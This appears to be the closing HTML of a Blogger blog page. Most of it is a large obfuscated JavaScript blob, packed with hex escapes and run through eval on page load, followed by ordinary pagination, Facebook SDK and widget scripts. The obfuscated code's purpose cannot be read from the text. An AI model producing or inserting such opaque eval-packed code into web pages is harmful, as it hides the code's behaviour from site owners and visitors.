a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6nBCh7OrPv6Pw9DS64kvRpGSxIEA:1769790930181';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html','4543353764596578337');
